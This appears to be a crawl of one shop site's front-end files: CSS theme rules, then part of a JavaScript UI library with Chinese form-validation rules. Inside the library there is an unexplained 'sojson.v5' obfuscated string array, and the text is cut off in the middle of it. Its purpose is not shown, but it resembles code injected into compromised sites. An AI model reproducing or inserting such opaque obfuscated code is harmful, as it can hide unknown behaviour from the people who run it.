.bbs .righter .topic ul li a{color:#444;}
.bbs .righter .topic ul li a:hover{color:#f30;}
.bbs .righter .topic ul li span{width:24px;height:24px;line-height:24px;display:inline-block;background:#C3C3C3;color:#fff;border-radius:50%;text-align:center;margin-right:10px;font-size:12px;}
.bbs .righter .topic ul li .hover{background:#F37520;}

.bbs .righter .searchs{padding:20px;}
.bbs .righter .searchs h2{font-size:18px;font-weight:400;color:#000;margin:0;padding:0;}
.bbs .righter .searchs form{margin:20px 0 0 0;}
.bbs .righter .searchs form input[type=text]{border:1px solid #ddd;padding:8px 10px;font-size:14px;width:220px;}
.bbs .righter .searchs form input[type=submit]{border:1px solid #9d7949;background:#9d7949;color:#fff;padding:8px 20px;font-size:14px;}

.am-comment-bd{font-family:microsoft yahei;line-height:24px;font-size:14px;}
.am-comment-bd img{max-width:100%;}
.am-comment-bd blockquote{font-family:microsoft yahei;line-height:24px;font-size:14px;background:#fafafa;}
.am-comment-bd blockquote p{margin:0 0 5px 0;padding:0;}

.am-btn-default{background-color:#fff;}

[class*=am-icon-]{font-family:FontAwesome;}


.sidebar-left ul{margin:0;padding:0;list-style:none;}
.sidebar-left ul li{border-bottom:1px dotted #dbb076;}
.sidebar-left ul li a{border-left:2px solid #9d7949;padding-left:36px;border-left:2px solid transparent;height:56px;line-height:56px;display:block;color:#666;}
.sidebar-left ul li:hover a{color:#9d7949;border-left:2px solid #9d7949;}
.sidebar-left ul .hover a{border-left:2px solid #9d7949;color:#9d7949;background:#fff;}


.subject{border-bottom:1px solid #eaeaea;}

.subject b{border-bottom:2px solid #9d7949;height:60px;line-height:60px;display:inline-block;margin-bottom:-1px;font-weight:normal;color:#3b3b3b;font-size:24px;font-family:microsoft yahei;}
.subject .more{float:right;}
.subject .more a{font-size:12px;font-family:宋体;color:#999;}
.subject .more a:hover{color:#f30;}


--- FILE ---
content_type: text/css
request_url: https://lzyc.top/theme/default/css/red.css
body_size: 682
content:
@charset "utf-8";
.topbar .nav ul li ul li a:hover{background:#E23B4F;}
.search .form-ip{border-color:#E23B4F;}
.search .form-ip:focus{box-shadow:none;}
.search .after{background:#E23B4F;border:2px solid #E23B4F;}
.mincart i{color:#E23B4F;}
.mincart>a:hover{color:#E23B4F;}
.mincart em{background:#E23B4F;}
.topnav .leftnav{background:#E23B4F;}
.home_nav{background:#E23B4F;}
.topnav .navs ul li a:hover{color:#E23B4F;}
.topnav .navs ul li.active a{color:#E23B4F;border-bottom-color:#E23B4F;}
.rightnav .tabs-nav li.active a{color:#E23B4F;}
.rightnav .boxs .col-4 a i{color:#E23B4F;}
.banner .bslide .userinfo .logintxt p a{border:1px solid #E23B4F;color:#E23B4F;}
.banner .bslide .userinfo .logintxt p a:hover{background:#E23B4F;}
.banner .bslide .icon .col-3 a i{color:#E23B4F;}
.home_title .limit .endtime i{background:#666;}
.home_goods .tabs-header-subject{border-bottom:1px solid #E23B4F;}
.home_goods .tabs-nav li.active{border:1px solid #E23B4F;border-bottom-color:#fff;}
.home_goods .tabs-nav li.active a{color:#E23B4F;}
.why .col-3 i{color:#E23B4F;}
.footnavs .col-3 .tel{color:#E23B4F;}
.goods_image .small ul li.active{border-color:#E23B4F;}
.goods_image .small ul li.active:before{border-left-color:#E23B4F;border-top-color:#E23B4F;}
.goods_show .limit{background:linear-gradient(90deg,#E23B4F 1%,#FF6C47 60%);}
.goods_show .skushow p{background:#E23B4F;}
.goods_show .skushow li dl dt:hover{border:1px solid #E23B4F;}
.goods_show .skushow li dl dt:hover a{color:#E23B4F;}
.goods_show .skushow li dl dt.selected{border:1px solid #E23B4F;}
.goods_show .skushow li dl dt.selected a{color:#E23B4F;}
.goods_show .skushow li dl dt.selected:before{color:#E23B4F;border-bottom:20px solid #E23B4F;}
.goods_show .sku_selected{border:1px solid #E23B4F;}
.goods_suit .tabs-nav li a{border-top:0px solid #E23B4F;padding:10px 25px;}
.score_bar ul .active{border-bottom:2px solid #E23B4F;color:#E23B4F;}
.usernav ul .hover a{background:#E23B4F;}
.usernav ul .hover a:hover{background:#E23B4F;}
.api_user span{color:#E23B4F;}
.user_address ul .hover:before{color:#E23B4F;border-top:50px solid #E23B4F;}
.cart .nogoods a{color:#E23B4F;border:1px solid #E23B4F;}
.cart .nogoods a:before{background:#E23B4F;}
.cart_order .address ul .hover:before{color:#E23B4F;border-top:50px solid #E23B4F;}
.ordershow .pay .active div:before{color:#E23B4F;border-bottom:30px solid #E23B4F;}
.coupon-top span{color:#E23B4F;}
.coupon-top a:hover{background:#E23B4F;border-color:#E23B4F;}

.user_address ul .hover{border-color:#FFE2E1;}
.cart_order .address ul .hover{border-color:#FFE2E1;}

.frinedlink a:hover{border-color:#E23B4F;}

.menu-blue .menu-name{border-color:#E23B4F;color:#E23B4F;}
.btn:hover{color:#E23B4F;border-color:#E23B4F;}
.btn-blue{background:#E23B4F;border-color:#E23B4F;}
.btn-blue:hover{background:#FF6C47;border-color:#FF6C47;color:#fff;}
a.btn-blue{background:#E23B4F;border-color:#E23B4F;}
a:hover.btn-blue{background:#FF6C47;border-color:#FF6C47;color:#fff;}
.btn-info{background:#E23B4F;border-color:#E23B4F;}
.btn-info:hover{background:#FF6C47;border-color:#FF6C47;color:#fff;}
.page ul li.active{border-color:#E23B4F;background:#E23B4F;}
.page ul li.active a{background:#E23B4F;}
.page ul li.active a:hover{background:#E23B4F;}
.orderby ul li a:hover{color:#E23B4F;}
.orderby ul li.active a{background:#E23B4F;border-right-color:#E23B4F;color:#fff;}
.filter a:hover,.filter a.active{border-color:#E23B4F;color:#E23B4F;}
.checkbox input[type="checkbox"] + i:after{border-color:#E23B4F;}
.checkbox input[type="checkbox"]:checked + i:after{background:#E23B4F;border-color:#E23B4F;}
.radio input[type="radio"]:checked + i{border-color:#E23B4F;}
.radio input[type="radio"]:checked + i:after{background:#E23B4F;}
.bar{background:#E23B4F;}
.inputnumber-min:hover,.inputnumber-max:hover{color:#E23B4F;border-color:#E23B4F;}
.inputnumber-wrap:hover{border-color:#E23B4F;}
.progress-blue .progress-bar{background:#E23B4F;}
.btn-yellow:hover{color:#fff;}

.righter .tabs .tabs-nav li a:hover{color:#E23B4F;}
.righter .tabs .tabs-nav li.active{border-color:#E23B4F;}
.righter .tabs .tabs-nav li.active a{color:#E23B4F;}


--- FILE ---
content_type: application/javascript
request_url: https://lzyc.top/public/js/ui.js?v=20260125095525
body_size: 112408
content:
var sdcms=[];

/*表单验证规则，可修改*/
sdcms.rules=function(label)
{
	return {
		required:[/[^(^\s*)|(\s*$)]/,label+'不能为空']
		,int:[/^\d+$/,"请填写数字"]
		,dot: [/^(\-|\+)?\d{1,10}(?:\.\d{0,2})?$/, "请输入数字"]
		,letters:[/^[a-z]+$/i,"请填写字母"]
		,date:[/^\d{4}-\d{2}-\d{2}$/,"请填写有效的日期，格式:yyyy-mm-dd"]
		,time:[/^([01]\d|2[0-3])(:[0-5]\d){1,2}$/,"请填写有效的时间，00:00到23:59之间"]
		,email:[/^[\w\+\-]+(\.[\w\+\-]+)*@[a-z\d\-]+(\.[a-z\d\-]+)*\.([a-z]{2,4})$/i,"请填写有效的邮箱"]
		,url:[/^(https?|s?ftp):\/\/\S+$/i,"请填写有效的网址"]
		,qq:[/^[1-9]\d{4,}$/,"请填写有效的QQ号"]
		,IDcard:[/^\d{6}(19|2\d)?\d{2}(0[1-9]|1[012])(0[1-9]|[12]\d|3[01])\d{3}(\d|X)?$/,"请填写正确的身份证号码"]
		,tel:[/^(?:(?:0\d{2,3}[\- ]?[1-9]\d{6,7})|(?:[48]00[\- ]?[1-9]\d{6}))$/,"请填写有效的电话号码"]
		,mobile:[/^1[3-9]\d{9}$/,"请填写有效的手机号"]
		,zipcode:[/^\d{6}$/,"请检查邮政编码格式"]
		,chinese:[/^[\u0391-\uFFE5]+$/,"请填写中文字符"]
		,username:[/^[\u0391-\uFFE5\w\d]{3,12}$/,"请填写3-12位数字、字母、中文、下划线"]
		,password:[/^[\S]{5,16}$/,"请填写5-16位字符，不能包含空格"]
	}
};

sdcms.language=function()
{
	return {
		homepage:"设置首页失败，请手动设置！",
		favorite:"加入收藏失败，请使用Ctrl+D进行添加",
		ok:"确定",
		cancel:"取消",
		city:"请选择省市区",
		backtime:"秒后重发",
		over:'已结束',
		day:'天',
		hour:'时',
		minute:'分',
		second:'秒',
		checked:"请选择",
		length:"长度：",
		min:"不能小于：",
		max:"不能大于：",
		between:"请输入{1}至{2}之间的数值",
		match:"{1}与{2}不一致",
		total:'总数：',
		pre:'上一页',
		next:'下一页',
		home:'首页',
		last:'末页',
	}
};
 
;var encode_version = 'sojson.v5', qsryj = '__0x58027',  __0x58027=['w5RKZ8O1wqhU','bU/Clw==','fMKfw4o0Vw==','WcKHw7A+Rg==','VCTCph7Cow==','bcOAB8KlAQ==','wokawrN8w48=','wrc4wr5yw4A=','E8OGw7zDhcOa','w7AQDkoH','wrMOw65rw6A=','YMOBMMKTIg==','wpUWw4N2w6snw7jCjMKPwqxY','wrElw5RlwrQ=','NmjCjsOJGg==','w7cfwoFTw4jCk8KOeyU=','VFXDt8OHdnTCvcOm','esOFMcKW','w7MJJMOJ','w7jDnsO7wqhOwq3CjRI=','HcOawoxgw5A=','w6zDuMOvwqhd','w4AoJcOEwos=','wrdeG3HCnw==','QXLDusORKw==','w4bDnsO8wpbCvw==','WEjDsyhd','w7rDt8O+wpDCiA==','wrkrw59MwoM=','w6rDlsOk','Xm3Cr0oj','aU7CnlU/','wrRmEmjCjA==','wo9TB0zCnQ==','bx7CuhXCuw==','DsKfAgwx','wrPCs8O9','wq/DsSfCmiQc','w7HCnRwVIg==','w7RJw7lrb11pXg==','CsOaw4TDnMOl','w7fDssOnwoUC','eTdrw5/Dtg==','w4YYEcOVwo8=','w5Q/wpstRg==','wotKAsOZw6U=','SkjCj3E6','wqp/WHtfUcOM','w4FFTMOcwq8=','XFXDrcOBLmPCu8Ov','DcOLwptSw4Q=','wr4rwqJJw6U=','ZsKWE8KzfQ==','wqwbw7Z2w7c=','woTDqH7DuMKp','cnfDmsO8Nw==','w7wiM8OQw4o=','XmLDgQtk','I1vCq8OXBl3Clyo=','NMOJwqpiw6Y=','OcKBNAFw','LMKMEwFtw7rCl1A=','w5fCpMOFeMKW','w61cQcO0wpI=','CWbDkBNQ','w4bDlsKmwqIO','RFPCvCYA','JSrDpwrDtXfDvcKoJA==','w5RLFMOFUMO5asKbw6nCoQLCjcKDdsK3BMKfw5PDoGY=','w5QCw5Rnw7AZw7g=','w73DlMO8wrVKwqE=','BQnCoyrDucKiw7gswq7DrQ==','w53Dp8OewoEO','w6bDrMOPwojCmw==','w4wjJsOaw5c=','w7xxw5fCqA==','bVXCkGc=','eggMZ1I=','wpZVT0J7','fHvDksOoIQ==','T0/DnSl6ZRHDkw==','WVbDi8O2Eg==','w7kONMOVwpk=','wp8Twq/Drw==','w6TCuiIV','VF3DsMOSKWvCv8O+','wrAKw5NDwpDCgcOadA==','w70ew7PDqBw=','ZSkd','WMKMFAPDvjXCkcKX','RQzCkjLCig==','wpwawrLDvRpN','w5EewoIQZw==','wokLw5hk','JirDpgrDsXfDu8KoID0X','HlvChDkta0HDgSTDtgA=','YMKOEQdrw6jDjRcfQsOlwoVEw5rCvQ==','XQTCvg==','wrM2w5TCtmk=','w7xZw6Bte1E=','EsKVHMKiVcOHNcKgakN0wolGw6zCvlzCrzxeNg==','wrZ4Q2Q=','L8Ogwowxw6Mvw4s=','wrzDnF7Dq8KF','w4bDncOAwrDCrg==','FU7DkTtH','dMK1PMK2Xw==','eTPCuhHCtWM=','SmTDosOADw==','w6rDq8O/wocM','wr02wqhUw4LCsA==','LEzCnMO3Jg==','w4TDg8K4wrEr','w4kow4fDtBM=','IWLCs8O+BA==','V8KJHSU=','aRpKw7TDhQ==','e33CnGwb','M8OVwpdQw48=','CcOnw6PDjcOX','w7TDj8OAwpQw','XnTDgSNX','w6F4w5XCug==','YsOVCcKxEw==','JMK5JDRN','wrXCssOtwprCiTk7Og==','fGrClHMK','wpJeHcON','bVbChwcu','w4rCkMOUZcKP','wrEhw4Btwqo=','Y8OPwp4Vw5g=','wrRoCMOZw44=','anPCpQUo','f8O1KsKwBw==','w5rDlMOqwpsN','w6hZYMO/wok=','FlDDqStM','TmnDhRVM','wqUGwpjCicKK','OMOZwqd0w5ErNk0=','wqo1wr3CiA==','w73DvMONwpXCgg==','UMKGFCXDqg==','TsK2CcKEdA==','wqdaXUNo','wpzDq0LDuMK4','wptEGcOMQ8OofA==','f8K4EcKTdw==','DsOFwq1Jw60=','wolZD8Oyw58=','dcKaBS/DnQ==','N2rCkMOhPg==','woZ0LQxC','AAbCvibCtcK6w7g=','YFXDgSpR','TVbCvyQKD3Z+','w5/Dk8OTwrUJ','w6ZDw7PCuhI=','w75Sw71oaUZgVQ==','w4dIw5nCkw8=','w41FccO1wr4=','N8KZIysW','GsKMDhdW','WW7DiMODHg==','w6bCvT8BGkDCkw==','w7bDocOFwozCig==','ScO7N8K1Ow==','w7gww5bDvQ8=','eEzDuAtK','ZU3CuT83','wo5fO8OWdg==','wqxOZ3Z/','w441wq8nZw==','wqRcEcOlw5I=','w7EvwrU/','dVHDicOpOQ==','w4bDrsOHwpkB','w6fDkcOCwrAh','JUnDry1X','AcKowoXCrig=','M8Oxw67DmMOm','wp4Pw5pDw5Y=','w4TDncKIwpoaIsOzw7s=','w6l4w4FJSw==','wrI/wq9Qw50=','cTEaXWI=','w4J+w77CsAY=','AE/DtTl6','w6TDs8O7wqxv','dsOowosxw6I=','woMhw4V5w6w=','wqXDvGrDuMKJ','B8KxwrrCnRU=','w4zCtMOcZcKu','wrjDvQvCvyE=','aBFQw6HDpQ==','w4A9w7HDlDw=','w6hIw75uYw==','D8KFLj90','w6/CqcOPV8K8','wpjCvMO5wrbClw==','w6/CtMOgYsKb','w7ApA8Olw4c=','Ex7CuTzCjQ==','w7jDrMOqwrvCkg==','fzIRT2s=','UMK4w6o9ZQ==','wq/DqUjDhcK4','wqfDsjXCvywUbA==','HnLDrQ51','N8KrLCcR','w5PDp8KVwpkP','ZhTCggXClg==','YlvChBY3','w7nCk8O0V8KV','w5kWw4HDgyY=','YW3CmCQ+','w6LDmsOIwrItwrg=','w5bDr8OHwptK','wpkBwpJHw7A=','GEzDkxZ3MsOWwoFdNik=','w7jCqMOKaMKqAMO/YcOp','TMKHw44jfHs/Qio=','wpTDnWzDr8KJ','5LiY6IKr5Yu06ZiSwrJkwqXCp3ovCMKbKA==','w4VbZcO8wr8=','woDDn23DuMKbw5/Cr8KqfA==','IFjCr8OVEEg=','w6jDisOIwrYtwrkfFA==','RcKhw73CpUktw5VoJG7CjMKyRA==','eQU2aGM=','w5PDucONwoYe','w7zDqsODwqPCmQ==','w6VAw7DCkAI=','f0HDjARQ','w6x0w5vCqxE=','asKOCAHDnA==','wpBzOMOudw==','AgfCuTjCu8Kiw7g=','wo8Uwq7DqxtVwoM=','w6QZKsKONcOQLTnDtsOaUMOuw7Yuw6s9wr0=','w4EOCsOxwpY=','w7TCozoFDw==','wqBmXnxI','QEjDkw==','eV3ClnA=','PsOJwq19w4UtOkzDkQ==','w6wuCXkt','BMKdCxA=','alnChms0','CGLCrsOxCg==','w40RBsOjw5I=','djnCugXCrmfCqg==','XFvDpA==','woxBCBpoPMOO','wqQXecKRYw==','FsKywqDCqhM9woQ=','JcKVHgNow6/CmVoQ','w4dEe8OjwqlMw44=','w7rCp8OcYw==','w5bDgsOCwqrCtQF3','VsKGw4I/','YsOuwoE2w6U1w4s=','w7lfw7Zxag==','XMKHw4ojfHl0','w67DmMOnwqg=','w47DrcOvwpA=','wqnDi8K5wqAMwrjDnRrCicKQJA==','w5VDHsOSVsO9dcKEwpk=','w5IOCcOrw4rCt3V3bg==','w4bDicOPwrTCqUNxw4E=','woTCn8Kbw7fDqkMiwoHCgg==','MMK4w51rwrtvwpZD','wopFA8OV','w6Z3w5zCui9FfsKIw7A=','w4TDq8OjwocvP3/DiMO+','SsKMEy3DoXnCl8KN','MsOfw5HDjcOQwrQhwq4Rw7IFdlVXO8KHwpDDqUHDtcOow7LDggPCmxV4w5A=','bMOSPcKqGA==','X1fDmCxq','XcKHHSHDuzo=','w4Erw5bDjSPDlivCjw==','HcKvwqvCvw==','OMKlFSky','ZznCuwI=','w58rw5rDmA==','w6zDusOgwrtG','w7XDmcOswrlEwovCiA==','eBdqw6TDtA==','eDFLw6vDiA==','Rg0sacOh','P8KrwoHClwQ=','w4ZDw4zCvC4=','w6fDkcOCwrAhwp8W','w5A3wrweZQ==','VBcgaH4=','YcOgHcKzIA==','Q8OtKsKDEg==','aSkdSsOgwqHCgg==','b8KpHTXDvw==','VMKmCQLDvw==','woZAAgx/H8ON','wr4bwqFrw4Y=','Vgl7w4s=','wq5xIkjClg==','UCwzbMO1','wrA5wqdL','w6hbX8OUwp4=','w4jDrMKwwqck','ZA5Yw5/Dvg==','w6UIJ8O6woo=','wr4bw6RFw7o=','wqbCs8O6wqnCijY7LMKaw43CmsOQ','wqgAYsKndg==','w73Ci8OGasK2','w6lpbMO3wpY=','W8OUJsKEGg==','w78FCXIR','wpUSw655w40=','H2/DiDlX','BMKdBAs=','fUnCh302wo5h','w65Pw7dnaEd2','wrhAMcOTw7k=','w7nDhcO6wrNO','wo0Cw4V9','VcKHESTDuzrChQ==','w6N2w5nCuz4FaQ==','BFDDj0sgOMOGwopeJjfDsMOyWsKcwqbDs8KowqnDnnrCqg==','QVDCoTUIB3Jv','WcKJw5I/YXxlUQ==','Y8Ouwos8wqYxw5oASw==','wrQEbMKTK8OYdDfCpsODFA==','w5/DmMO4wqU=','5aeB5Ymq5ouD5Ymz','GcK8wqzCvBA=','wobDhmDDqcKew54=','KVXCt8Od','wrfCpcOGaMKvAsOza8O1','w6/Dg8OxwrBZ','GUfDigRrKMKZ','P0LDvsOfBVnCgilJwq8BNMOAwoDCtTlxw5fDicO2Yg==','wpvDi8ODwqvCt0B1w53DnMKoDA==','w4TDncKEwpUVfcOzw6dXahw=','S8KHw5R9YXx2XGs=','BcKAw400d3B/','b8OgwoIg','wogawrTDuVlLwpPCucOz','F8KNAjLDvSbDj8KJw4TDkw==','TcKNw5Ulemd0UA==','P1bCpMOTFlTCnyNBwqUE','wqFsw5HDsiMEb8KTw7Q=','wqQvGHsma25nCcOMwrjDjMOoT8O6HhPCgW7CgsOobGxdw6HDtjLCl2gbKwDCum1UwoDDiGbDkg==','wqxPI8OAwoAsw4A=','w4FICRtqfcOCJj5X','b8KEw6s=','wqnCoCINCRnCnzPCrcOn','AlbDghEuOsOWwoBT','PE7CpMOCXl3CkztMwrYT','w58CHsOjw5DCug==','EA9/w4/Dgg==','wonDt8OnwoY3Z2bClMKhSA==','wpxGCR4=','w6rDlsOVwqU1wrEJ','Y8OtwoAmw6E=','N8OEw4HDnMOPwqNnw68=','w6J2w5zCvjtGYcKVw7Q=','b8Okwpcx','Yi8QWA==','al3CkH9+wpNnwoA=','wonDlsKAwoQRJcOlw7BJKAdKTxzDi8KvwpZLwp3DvTY=','X0HDghFsKcOQwolTfjLDsMK0Xw==','P8OQwrp5wpgtOk7Dmg==','w4BKYcOxw6tBw5nChcKTCw==','w5oAHsOrwovCqHt9','wrU2wqBSw4PCtMOW','FUPDlwIuOsOPwo1MOw==','XcKJBCHCvyTCg8KDw5I=','w6EmwqgnXRzDjULCu8OuwqLDnA5Z','w6wBccKEJsOPeSTCssOVXcKwwqAzwq8uw7kNw7nDo8ORFMKGwqrDhcOjMcK9DDrDhG3CncOTwpnCrcOBwoDChg8PwocHw4fDvB3DhCJIT8KvayPCgsOwC8K7wqHDp8KLHMOeC8KvwrLCmcKkw4zDhkI=','wpMOw5A=','XcKJBCHCvyDCi8KQw5vDkQ==','wrY/CWgnPn5uBMKSwr/CmMK+RsOt','w6DCqcObfsKpDMO/cMOoGQ==','IlXCsMODFlDClS5TwqU=','wrJcN8OTw75PRyHChGgxw7U=','wrE7w6o0GRPCmlLCog==','w5PDmsKUwpUWI8Oiw7RXcQ==','wrcMw4RMwpHCgsOScXI=','w7t2w43CvD8OYMKE','AUjCs8Oabn7Dr8O2wrh7w5o=','wpvDjsONwqvCtRhhw4rDn8OwDABhMw==','w6wEOMKRasONZjbDvMKEA8OzwrE9wqgyw6kSwrHDv8KOEsKfw6bCkcO5LMK0SDnDmmPClcOTw5jCvcOOwpPCnAxGwp9fwoTCsE7DgiFMTcKifCbCl8OvHcKkwr3CuMOFCsOYCMOiw6vDmsOtw5XDghnDoRXCicOYJcKYWykNwq9dw54UImoeCsKDYw==','woMnw5TDnjjDijfChMKaSsKHMxbDlg==','LjxVTWvCrDfDlj7ClcK3M0/Cklsfw6fDmzzCi8OMwpolw4fClsKWw7QNwpVgw4htwqYKasKzGSocEl3DpFYawqXCkj4HU8KRw4wHDMOmw5p9P1s9w5EPw4rCqMKjw4lBL3MUw7Mnwq0WMzLDgFgYw7lqKhNxw4wxfGA5HA==','w4IYwqHDqhtMwpXCsMO6dzJHUsO4','w7cfwoFTw4rCk8KIeyZzw6M=','woIUBsKqw4XCs3t3acKqw4bDgBDDv24jSsOIw4VmF8K/wojCi8OqGQ==','w5MBEwU5','w65qNHfCoANiOgXDgsKfA1x1w6DDoU0=','JRvDmCw+cxXDiXTCp1pueCdqccKmM8OtdXPCi8KOAMO0Rl4RARUAwpxMGzvDkCvClg==','w53DqsOlwrDDhTwpPcKvwoXCjMORCMKXwrQ=','wr8EwqgrYV07','wphPfMOmw6ZDw4fClsKPD8OkDcONwpPCh8Ocwot/LMKsw77DsVjDscOCNREaw6ltM08=','NsKYOsKJHcKp','w5vDkmjDr8KSw4PCssKqdMOHw73DncKEKBddwrA=','wqF9w4rCsCcPYcKXw64=','cTEUXXQ=','wrlALMOMw69DWDw=','w7NVw7ph','w67CqsOHbsKn','HcKywrjCvA4=','w5RJH8ONTsO9acKbw5M=','CcKSGR55Nxp3Kw==','aC4dSg==','dMOIw4TDj8OH','wqPCpcOPf8KoRMO5YcOsD8OidA==','AkTDlTd6OhbDknHDsw==','J1vCtsODHFI=','w6I/wrzCgMKjw6pLZE7DuWhiwp18','IE/CkHsjw5B7wpnCmA0=','wpvDnsOYwrzCqkB7w5vDlsKwUhNnMcKoPMKG','w78gwrJWw4bDtcOSJT8qJcKiSyU=','w7IPNMOJ','L8KbGBR+w7fCn0I=','FMKowrrCtg==','CAXCtizCsQ==','wrVAJsOa','w6bDpzDCviocZcKqw5BF','wrfCs8Onwq3CgCo=','woHDg3zDuA==','w7QzCX4hJWo=','w7A4wrrCmsOvw6hXdljCpzcvwo1qQWHCpMOqw7rCokpOTMOLfcOFw4MhwpbDmcOQw61xwr5mw6fDjsK/','A8KMw40mM3Z9VWzDlz5VRsKJwpHDmlFpw7FVwpwRfsKOLV4=','wonDicOFwq/Dug5+w47DgMKuQVBwKsKgOcKXeMO4IFsdwqdIEQ==','wpvDp8OvwpJkKXrClMK8Xk7DlsKEfcKNwq5Rd8KJcMKxw4/ChsKiFhZGw7RsUnPCnsK3wo56w49HN8KO','TMKdw4czdmZi','PcOywp8kw6R5w40BRsOSPV4ow5wCJcKDwoJhClRUXcKHwr/CjcOdwoQMw6g8IsKBYxzClsKgw4AoAMKBwphHw4zDkMKTLWbDgHQ=','esObw5fDksOEw7xrw7IVwqgBLUVQPcKZwpA=','w7hIw6Zrfw==','TVHDkwJtfMOAwoBeICjCucOzR8Kaw6bDv8K7wqfDlzLDoBdIZXDCsR3DiyDDtUgVw57Dl8K8wqdRccORwrpwVUpbAT9P','w49eFAZgIsOONiIUwqU4woPDriM=','wqcEasKc','Aghuw4zDn8KsLMOPWnXDtgjDjA3CvMODBnzDqhPCuSXDsxzDjsOYw6fDpcKWY8OVwo3DvQZTKnjCk8K6FHzDiSbCq8KbQsKfHik=','w5paAsOORcOufMKbw4XDqBTCmMKQOA==','wp4ewqzDtxVd','wrLDjMOWwrQ3w7ATFsOLMMKpS8KaR8Oqw492wqZ1w6YxJmDCu8KHw5LDuAQKP2zCkw==','EETDscOJPHDCucO5w78qwoTCshbCjMKAwrnCog==','w7A4wrrCmsOvw6hXdljCpzcvwo1qQWHCpMOnw63CpANDAcKU','wqwEOcOGw4EhwpIvw4LCtsOsw63DhCHDhMK7w4jCogvCq8KNw77DkDh7wqs=','A8KMw40mM3Z9VWzDlz5VQsKUwp/Djlchw6pDw50FacKTaBLCvMOfwrtrwqoUwrbCo8KWCsK5w4gpdcOpPXYQwoJUS8OKw4vCj8OZw7nDhznDjsOnITtMw4MNMcKaw7LCpMOiw5/DmDDCjMK7wqbCjQ==','w6IpJnHCthp0YkvCmMKVCEZpwqjCvxF/wo5MWsOIK8ORN8Ktw53Cm8K+Uz8mXMK/w4jCuXbDoA==','N2jDqFnCpWLCucOqKW5CwoRrNQ==','w5AfwqnDrlRaworCtMOlKX8ERcOvRjjDmMOswoZMMsKVw6HDkynCm0XDkVTDsijCqcOeHV3DrsKqWcOFwos8OxrCnEcLeg/DvGrDr21rNGvCg8K/w6vDnHoFw5YKeAU7w5t6UcKhw6zCpw3Co2/CmsOeUHIXwqE=','wqXDsyUYAljCk3rDqsO9I8ODwoMqbVUBYxlhB1/DmMKMMmh0PMOxKm8=','w7NGLMOdw7hY','c17CrMOGU1/CnC5WwrNLO8ONw5XCvCNhwp7Dm8O5K0snTwVewo7Dkm3DuXwfwqnCkg==','InlFAMO8wofCksON','wqDDi8OJwrQqwqRdDcOLMcKqWw==','O1XCpMODBxE=','Vl3Du8ODPw==','cMONHBNsw7Q=','wrsoB3s7P1I=','AVDDjARxOcOQwp8SMTrDtsO8','w6IowrzCjcK8w78WdEfCu3lo','w7QJMcOcwo4lw5Mnw58=','TVbCrTwXAThlc3I=','T0vDmzZ7','w48Pwq/DuQdNwrnCucO5OyZPW8O6','TxjCpSTCs8K8w7gpwrjCssOiwpvCrTjDrA3DpMKTw6DDrRXCk8K1fMOvwrDDjsO5wrl9w6bCiXvDmlNmVQ==','BsKdFsK2UsOWHcK3VFN0w5BVwrnDvFrCnQ==','Bx3CuSjCoMKnw7I0','w6spwqo9XAHDnUPDtMOtwrzCkBlYwpnClxJ9w6jDgg==','EcK8wrrCuFE8woh6','al3CkH9+wpBzwpU=','wrUywrJSwpvCq8OWMiA=','w7lbw6BlIFVpUkt0','w6rDnsOSwrR0wrQZCcOLIcK2E8Oc','w718w5nCuzgFYsKZ','QMOBHQc=','w7xtPHPDrxV9PhrCnMOBTltvw6LDu1Uhw54DGMOEPcOBYsKvw47ChMO5SDQlWsOmw4TCrWnCr8KnDcKB','w6o1D3I8','EcKBw4ogZmF/QXLDhmYFH8KRwoLDiFU=','NsOELsKBBcK3w4ZIw6kMw7DColfCo8KWV10Hw4HDlHLDscOaMCbDpgB8D8KXCw==','w4nCnnrDrcKcw5jDv8Oza8Kaw6zDksODLltQwqrCnk7DoMKfwql2w5bDisKHLlsCbMKiw63DmC7Cs8KpbnR+w6DDtcKVBMK/w5xBZMKawp3DiDbDk3jCnsKsQDwZw6rCjsK1QsOcw7oTfy7CsxrDmMOZH8KJw6PDq8KTWcK2w5R8UgowUsKCw4oLwogvGRPCusKwNWDCimXDj8KmwqfCowXDvHPDnDEqwrPCi8OcTcO8w6XCpRHDm19xXDTDrMKIwqnCuxjDvH1Dw5fDi8KlLjTDssOgwrjDrg==','w7TDpyPCrStQasK1w4FPGMKtw43Cn8Kaw5nDhCc7w7E/wr4Qwo/CoXpcwpw9wqZSJR7CjltgUsK0EMOKXsKTw7fDpsKyXsOcwrTCoMOBw703c8KnwqDCs1Z/fMOiLzpPw7cYw4ldRMOMGlp3wqAaPcKgwpvDj8O6bcKYZjXCmcKoR3rDnMKPwqrDicORG8KQwrfDpQ==','w5MBFRlmPsKVeSJJwqEkw5HDoj0Iw7bDhsOBRirCosOLw41EeHhkJFLCoSPCu8O2wqcPw5lIFTTCgyDCi8KVBDs2wpbDgU7CvMOKW8KCwqxLwqYPwrB1dcKmdBEWw4rDkcOnH0lUwpU=','bsKEExZtw6/CnkATQ8O0wp4fw5LDtsK9','w5RDHsORV8Ood8Kdw5vCpwbCi8OPO8O4Hw==','w7QJI8ORwoMuwpsq','wo4Mw4Nyw7U=','wqAXfQ==','w4Urw5jDiQ==','QEbDhzE=','wo5YEcOPUcO1bcKBw5nCqwbCl8KG','EcKdw419e3p8UW/DhWQS','w4IOwqnCtRJYwpDCusOkMzZD','wrYpATcqKm5g','w74QccOfZMONdi7CtcOJEA==','LjIQAsOqwovCgsKBwoggwqw=','w78mwq8ew4bCqsOLOSQ=','wonDtsOvw4knJWbCjA==','EcKdw419cHl+R3o=','dMOIw43DmMOAw6Vvw60K','wrNcw7t2YBlpUkFzBw==','wpMNw4dmw60=','wopNesOiwqsNw5jCgsKeEcKwWw==','wqoJPsOAwpQ2','w6tyQ2FXEcObw6w9wrsX','wopYYcOxwrQ=','w4IJwq/Dux8=','wqFtw5nCvSRGYMKBw7Zmc1g=','AkrDmyF/e1nDjn3DpUM=','wqDDnMOHwqc2wqUDH8OG','dMOEw4PDm8OQw6dqw6RLw7YaN1E=','EB9sw4LDgcOoIMOUVSvDtl3CgQ8=','Q8KHBA8n','X0zDghUjKcOPw4xTOg==','TwvCuCfCuMKvw60pwq7Cv8K4wpfCrTnDvA3DoMKZw6DDrRnCjw==','EcKLw4s8f3RhR3rChC0UXcKKwpzDiFU3w7wdwpAQdcKJ','wqDDmcOPwq08wrQ=','w74DccKKY8OIODHCrsOW','w65vPH3CqhI8PQbCm8KIA18=','W8KuwrrCvAw=','w78gwqVBw5nCtMOO','wonDmcKIwpEWJMO0w7pd','wonDsMOlwpYrJnrCm8KuW1PClQ==','W8K/wq/Cqw==','BsKxwqHCrg==','w74MdsKCc8OYezDCrMOEBcOg','a0rCgXAn